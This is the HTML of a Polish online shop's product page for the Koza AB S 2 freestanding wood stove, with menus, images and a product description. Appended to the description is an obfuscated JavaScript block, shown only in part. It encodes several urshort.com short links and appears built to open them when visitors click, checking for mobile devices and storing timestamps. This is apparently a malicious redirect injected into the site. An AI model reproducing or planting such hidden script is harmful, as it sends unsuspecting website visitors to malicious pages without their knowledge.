

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.kominkigp.pl/piec-wolnostoj%C4%85cy-Koza-AB-S-2-kafel-czarny
body_size: 11336
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>piec wolnostojący Koza AB S 2 </title>
<base href="https://sklep.kominkigp.pl/" />
<meta name="description" content="Nowoczesny piec wolnostojący Koza AB S 2 . Piec wolnostojący Koza AB S 2 . Piec kominkowy Koza AB S 2 . Piecokominek Koza AB S 2 . Koza na drewno Koza AB S 2 . Piece wolnostojące Kratki Kraków." />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://sklep.kominkigp.pl/piec-wolnostojący-Koza-AB-S-2-kafel-czarny" rel="canonical" />
<link href="https://sklep.kominkigp.pl/image/catalog/ikonka kominki GP.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18123520-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18123520-19');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 388470544 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-388470544"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-388470544');
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-552",
"streetAddress": "ul. Wielicka 25"
},
"description": "Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!",
"name": "KOMINKI GP SPÓŁKA Z OGRANICZONĄ ODPOWIEDZIALNOŚCIĄ",
"telephone": "+48 122611710",
"image": "https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png",
"url": "https://sklep.kominkigp.pl","geo": {
"@type": "GeoCoordinates",
"latitude": "50.040395",
"longitude": "19.962151"
}
}
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md"><a href="tel:+48122611710">+48 122611710</a></span></li>
        <li class="dropdown"><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account" title="Moje konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Moje konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/register">Rejestracja</a></li>
            <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/login">Zaloguj się</a></li>
                      </ul>
        </li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist" id="wishlist-total" title="Lista Życzeń (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista Życzeń (0)</span></a></li>
        <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=checkout/cart" title="Koszyk"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koszyk</span></a></li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=checkout/checkout" title="Zamówienie"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Zamówienie</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="/"><img src="https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png" title="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" alt="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Szukaj" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Ładowanie..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sztuk - 0.00PLN</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Twój koszyk jest pusty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Wkłady kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym"> Wkład kominkowy z płaszczem wodnym i wężownicą</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="see-all">Pokaż wszystko Wkłady kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="dropdown-toggle" data-toggle="dropdown">Piece kominkowe wolnostojące</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Bef">Bef</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Dovre">Dovre</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Edilkamin">Edilkamin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Godin">Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Hajduk">Hajduk</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Kratki.pl">Kratki.pl</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-MCZ">MCZ</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Romotop">Romotop</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Spartherm">Spartherm</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/Storch">Storch</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Thorma">Thorma</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Unico">Unico</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Faber">Faber</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="see-all">Pokaż wszystko Piece kominkowe wolnostojące</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Kominki" class="dropdown-toggle" data-toggle="dropdown">Kominki</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Kominki/biokominki">Biokominki</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-akumulacyjne-tulikivi">Kominki akumulacyjne Tulikivi</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-elektryczne">Kominki elektryczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-marmurowe">Kominki marmurowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Nowoczesne-ramy-kominkowe">Nowoczesne ramy kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/piece-kaflowe">Piece kaflowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Kominki-rustykalne">Kominki rustykalne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Kominki" class="see-all">Pokaż wszystko Kominki</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Kratki kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-białe">Kratki białe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-grafitowe">Kratki grafitowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-szlifowane">Kratki szlifowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-kominkowe-czarne">Kratki czarne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-kremowe">Kratki kremowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-rustykalne">Kratki rustykalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-złote">Kratki czarno złote</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedziane">Kratki miedziane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-srebrne">Kratki czarno srebrne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-złoty">Kratki oskar złoty</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-miedziany">Kratki oskar miedziany</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-złoto-galwaniczne">kratki złoto galwaniczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedź-galwaniczna">Kratki miedź galwaniczna</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-niklowane">Kratki niklowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-ozdobne">Kratki ozdobne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="see-all">Pokaż wszystko Kratki kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Akcesoria kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/belki-kominkowe">Belki kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Części-do-wkładów-i-pieców-Godin">Części do wkładów i pieców Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Dystrybucja-gorącego-powietrza-DGP">Dystrybucja gorącego powietrza (DGP)</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Grille-i-paleniska">Grille i paleniska</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Kamienie-elewacyjne">Kamienie elewacyjne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Obrazki-ceramiczne">Obrazki ceramiczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-emaliowane">Rury emaliowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-przylaczeniowe">Rury przyłączeniowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Skrzynki-na-listy">Skrzynki na listy</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/sterowniki-do-kominkow">Sterowniki do kominka</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/szyby-pod-piece">Szyby pod piece</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/zestawy-kominkowe-i-kosze">Zestawy kominkowe i kosze</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="see-all">Pokaż wszystko Akcesoria kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="dropdown-toggle" data-toggle="dropdown">Garnki Żeliwne Godin</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-okrągłe">Garnki okrągłe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-owalne">Garnki owalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Podstawki-dębowe">Podstawki dębowe</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="see-all">Pokaż wszystko Garnki Żeliwne Godin</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="dropdown-toggle" data-toggle="dropdown">Odkurzacze centralne</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające">Roboty sprzątające</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne">Jednostki centralne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych">Elementy instalacyjne do odkurzaczy centralnych</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania">Akcesoria do sprzątania</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego">Akcesoria elektryczne do odkurzacza centralnego</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego">Gniazda i szufelki do odkurzacza centralnego</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="see-all">Pokaż wszystko Odkurzacze centralne</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="http://sklep.kominkigp.pl/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Koza-AB-S-2-kafel-czarny">piec wolnostojący Koza AB S 2 kafel czarny</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="list-group-item">Wkłady kominkowe</a>
       <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="list-group-item">Piece kominkowe wolnostojące</a>
       <a href="http://sklep.kominkigp.pl/Kominki" class="list-group-item">Kominki</a>
       <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="list-group-item">Kratki kominkowe</a>
       <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="list-group-item">Akcesoria kominkowe</a>
       <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="list-group-item">Garnki Żeliwne Godin</a>
       <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="list-group-item">Odkurzacze centralne</a>
       <a href="http://sklep.kominkigp.pl/Piece-do-sauny" class="list-group-item">Piece do sauny</a>
    </div>

  </aside>

                <div id="content" class="col-sm-9">
      <div class="row">                         <div class="col-sm-6">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20piece/koza-ab-s-2-kafel-czarny-piece-wolnostojące-kratki-kominki-gp-kraków-700x700.png" title="piec wolnostojący Koza AB S 2 kafel czarny"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20piece/koza-ab-s-2-kafel-czarny-piece-wolnostojące-kratki-kominki-gp-kraków-228x228.png" title="piec wolnostojący Koza AB S 2 kafel czarny" alt="piec wolnostojący Koza AB S 2 kafel czarny" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/piece%20wolnostojące/koza-piec-wolnostojący-AB-S-2-kafel-czarny-kratki-03-700x700.jpg" title="piec wolnostojący Koza AB S 2 kafel czarny"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/piece%20wolnostojące/koza-piec-wolnostojący-AB-S-2-kafel-czarny-kratki-03-74x74.jpg" title="piec wolnostojący Koza AB S 2 kafel czarny" alt="piec wolnostojący Koza AB S 2 kafel czarny" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/piece%20wolnostojące/koza-piec-wolnostojący-AB-S-2-kafel-czarny-kratki-02-700x700.jpg" title="piec wolnostojący Koza AB S 2 kafel czarny"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/piece%20wolnostojące/koza-piec-wolnostojący-AB-S-2-kafel-czarny-kratki-02-74x74.jpg" title="piec wolnostojący Koza AB S 2 kafel czarny" alt="piec wolnostojący Koza AB S 2 kafel czarny" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/piece%20wolnostojące/koza-piec-wolnostojący-AB-S-2-kafel-czarny-kratki-01-700x700.jpg" title="piec wolnostojący Koza AB S 2 kafel czarny"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/piece%20wolnostojące/koza-piec-wolnostojący-AB-S-2-kafel-czarny-kratki-01-74x74.jpg" title="piec wolnostojący Koza AB S 2 kafel czarny" alt="piec wolnostojący Koza AB S 2 kafel czarny" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20piece/koza-ab-s-2-kafel-czarny-piece-wolnostojące-kratki-kominki-gp-kraków--700x700.png" title="piec wolnostojący Koza AB S 2 kafel czarny"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20piece/koza-ab-s-2-kafel-czarny-piece-wolnostojące-kratki-kominki-gp-kraków--74x74.png" title="piec wolnostojący Koza AB S 2 kafel czarny" alt="piec wolnostojący Koza AB S 2 kafel czarny" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20piece/koza-ab-s-2-kafel-czarny-piece-wolnostojące-kratki-kominki-gp-kraków---700x700.png" title="piec wolnostojący Koza AB S 2 kafel czarny"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20piece/koza-ab-s-2-kafel-czarny-piece-wolnostojące-kratki-kominki-gp-kraków---74x74.png" title="piec wolnostojący Koza AB S 2 kafel czarny" alt="piec wolnostojący Koza AB S 2 kafel czarny" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20piece/koza-ab-s-2-kafel-czarny-piece-wolnostojące-kratki-kominki-gp-kraków-1-700x700.png" title="piec wolnostojący Koza AB S 2 kafel czarny"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20piece/koza-ab-s-2-kafel-czarny-piece-wolnostojące-kratki-kominki-gp-kraków-1-74x74.png" title="piec wolnostojący Koza AB S 2 kafel czarny" alt="piec wolnostojący Koza AB S 2 kafel czarny" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20piece/Koza-AB-S-2-piec-wolnostojący-stalowo-szamotowy-Kratki-pl-wymiary-700x700.png" title="piec wolnostojący Koza AB S 2 kafel czarny"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20piece/Koza-AB-S-2-piec-wolnostojący-stalowo-szamotowy-Kratki-pl-wymiary-74x74.png" title="piec wolnostojący Koza AB S 2 kafel czarny" alt="piec wolnostojący Koza AB S 2 kafel czarny" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Opis</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specyfikacja</a></li>
                                  </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><strong>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - <a href="http://kominkigp.pl/" target="_blank" title="kominki piece wolnostojące wkłady grzewcze kominkowe Kraków">WWW.KOMINKIGP.PL</a></strong></p>

<hr>
<p>Wolnostojący stalowy piec kominkowy Koza AB S 2 10 kW z czarnymi kaflami firmy Kratki.pl</p>

<p>Komora spalania wyłożona materiałem Acumotte zwiększającym utrzymanie temperatury. Korpus pieca wykonany ze stali.</p>

<p>Komora pod paleniskiem z mechanizmem push-to-open - otwierania przez docisk.</p>

<p>Kurtyna powietrzna zapobiega nadmiernemu osadzaniu się sadzy na szybie.</p><p> System dwóch deflektorów wydłużający drogę spalin. </p><p>Piec posiada ruszt żeliwny oraz potrójny system doprowadzania powietrza do komory spalania z podziałem powietrza pierwotnego i wtórnego.</p>

<p>Piec wyposażony w dolot powietrza zewnętrznego z wbudowaną przepustnicą o średnicy fi 125mm regulowany suwakiem.<br></p>

<p>Do łączenia pieca z kominem można zastosować <a href="http://sklep.kominkigp.pl/akcesoria-do-budowy-i-monta%C5%BCu-komink%C3%B3w/Rury-przy%C5%82%C4%85czeniowe" target="_blank" title="rury czarne przyłączeniowe do kominków i pieców">rury czarne 2mm</a> o średnicy 150 mm.</p>

<p>Zalecamy palenie sezonowanym drewnem liściastym o wilgotności do 20%. Jako paliwa można używać też brykietów z węgla brunatnego.</p>

<p>Gwarancja: 5 lat</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x57\x4e\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x5a\x69\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x72\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x50\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x65\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x52\x43\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x63\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6c\x4d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else 